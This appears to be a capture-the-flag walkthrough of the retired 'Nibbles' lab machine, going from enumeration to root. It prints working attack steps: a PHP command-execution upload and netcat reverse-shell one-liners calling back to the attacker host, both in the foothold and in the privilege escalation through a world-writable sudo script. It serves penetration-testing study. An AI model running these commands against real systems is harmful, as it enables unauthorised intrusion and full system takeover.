In this article we are going to assume the following IP addresses:
Local machine (attacker, localhost): 10.0.0.1
Target machine (victim, Nibbles box): 10.0.0.2
As this is a retired machine, this will be a grey-box approach, because we have some information about the target.
Things we know about the target machine:
- OS: Linux
- User path: Web
- Privilege escalation: World-writable File / Sudoers Misconfiguration
From this information we can assume that the target machine will be a GNU/Linux host with a running web server with two attack vectors (a world writable file and a misconfigured sudo).
Enumeration
We are going to scan the target machine to see if our suspicions are confirmed.
1
$ nmap -P0 -n -sV --open -oA nibbles_inital_scan 10.0.0.2
1
2
3
4
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that we were right. The target machine is a GNU/Linux host (Ubuntu), has a web service (Apache 2.4.18) running on port 80 and, moreover, has a ssh service (OpenSSH 7.2p2) running on port 22.
Web footprinting
If we open the target in our browser, shows us a simple Hello world! message. But, if we check the page source code, we can see an interesting comment:
1
<!-- /nibbleblog/ directory. Nothing interesting here! -->
A hidden directory…
If we browse to the /nibbleblog directory we will guess that it is a nibble blog. Apart from this, nothing interesting:
Technologies in use
We can identify the technologies used with whatweb:
1
2
3
http://10.0.0.2/nibbleblog [301 Moved Permanently] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.0.0.2], RedirectLocation[http://10.0.0.2/nibbleblog/], Title[301 Moved Permanently]
http://10.0.0.2/nibbleblog/ [200 OK] Apache[2.4.18], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.0.0.2], JQuery, MetaGenerator[Nibbleblog], PoweredBy[Nibbleblog], Script, Title[Nibbles - Yum yum]
Directory enumeration
As /nibbleblog is hidden, let’s see if there are more directories hidden. For this we are going to use gobuster:
1
$ gobuster dir -u http://10.0.0.2/nibbleblog/ --wordlist /usr/share/dirb/wordlists/common.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.0.2/nibbleblog/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
XXXX/XX/XX XX:XX:XX Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 304]
/.htaccess (Status: 403) [Size: 309]
/.htpasswd (Status: 403) [Size: 309]
/admin (Status: 301) [Size: 327] [--> http://10.0.0.2/nibbleblog/admin/]
/admin.php (Status: 200) [Size: 1401]
/content (Status: 301) [Size: 329] [--> http://10.0.0.2/nibbleblog/content/]
/index.php (Status: 200) [Size: 2987]
/languages (Status: 301) [Size: 331] [--> http://10.0.0.2/nibbleblog/languages/]
/plugins (Status: 301) [Size: 329] [--> http://10.0.0.2/nibbleblog/plugins/]
/README (Status: 200) [Size: 4628]
/themes (Status: 301) [Size: 328] [--> http://10.0.0.2/nibbleblog/themes/]
===============================================================
README
If we check the READMEfile we can see the nibbles blog version in use
1
2
3
4
====== Nibbleblog ======
Version: v4.0.3
Codename: Coffee
Release date: 2014-04-01
If we look for exploits for nibbleblog we can see that there is one arbitrary file inclusion for the version in use:
1
2
3
4
5
6
7
8
$ searchsploit nibbleblog
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
admin.php
We can see that there is an admin.php page…
Unfortunately we don’t have valid credentials, and the blog has bruteforcing protection.
If we browse to the other paths, we can found a users.xml file in /nibleblog/content/private/. Here, we can found our valid admin user name:
1
2
3
4
5
6
7
8
9
10
11
12
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<users>
<user username="admin">
<id type="integer">0</id>
<session_fail_count type="integer">0</session_fail_count>
<session_date type="integer">1514544131</session_date>
</user>
<blacklist type="string" ip="10.0.10.1">
<date type="integer">1512964659</date>
<fail_count type="integer">1</fail_count>
</blacklist>
</users>
Now, we have a valid admin user name, but we don’t have a password…
config.xml
In the /nibbleblog/content/private/ directory we can found another interesting file: config.xml. If we check the config.xml file, we will not find any password, but we found three mentions of nibbles, one in the notification mail address…
1
2
3
<name type="string">Nibbles</name>
<notification_email_to type="string">admin@nibbles.com</notification_email_to>
<seo_site_title type="string">Nibbles - Yum yum</seo_site_title>
Foothold
At this point, with the brute force option ruled out, we should have to take a leap of faith. We will try nibbles as the admin account password.
It worked!
It seems that we can upload files from the section Plugins. So, we can upload a PHP snippet code to verify that we can upload files and if they can be used for code execution.
We create a file ce_test.php with the following content:
1
<?php system('id'); ?>
Leaving aside a bunch of errors, it seems that the file has been uploaded.
The file was uploaded in the /nibbleblog/content/private/plugins/my_image/, but renamed to image.php. Let’s check if we have command execution:
1
2
3
$ curl http://10.0.0.2/nibbleblog/content/private/plugins/my_image/image.php
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
We have code execution, so we need to obtain a reverse shell. In order to do this, we create a file rs.php with the following bash one-liner reverse shell:
1
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f"); ?>
We upload it again and we can see that is renamed to image.php again.
Now we need to start a netcat listener on our host (the attacker):
1
$ nc -lvnp 1234
We need curl or browse to our image.php file to execute the reverse shell. Now, we have a reverse shell.
The shell we have is not fully interactive, so we will upgrade our shell to a nicer shell. We will use a python one-liner to spawn a pseudo terminal:
1
$ python 3 -c 'import pty; pty.spawn("/bin/bash")'
Now, what user we are?
1
2
3
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
We need to check our sudo privileges. It is something that we should always do, but in this case with more reason, because, if you remember, there’s a sudoers misconfiguration in this box.
1
2
3
4
5
6
7
8
$ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
We can execute /home/nibbler/personal/stuff/monitor.sh as root without password.
If we navigate to our home /home/nibbler we can see two files:
personal.zipuser.txt(Our first flag)
If we unzip the personal.zip file we will find the monitor.sh file.
1
2
3
4
5
6
7
$ unzip personal.zip
unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh
The monitor.sh file is a bash script and is world-writable. This box has a world-writable file explotation and we can run this script as root without password.
Privilege escalation
As monitor.sh is world-writable, we can append a reverse shell one-liner to the end of monitor.sh file and, when we run it, we will have a reverse shell as root.
We will append a bash one-liner at the end of monitor.sh:
1
$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1235 >/tmp/f' | tee -a monitor.sh
We open a new necat listener on our host (attacker):
1
$ nc -lvnp 1235
And we execute the monitor.sh script with sudo in the target (victim) host:
1
$ sudo /home/nibbler/personal/stuff/monitor.sh
Now, we are root and we can get the root flag stored in /root/root.txt
Enjoy! ;)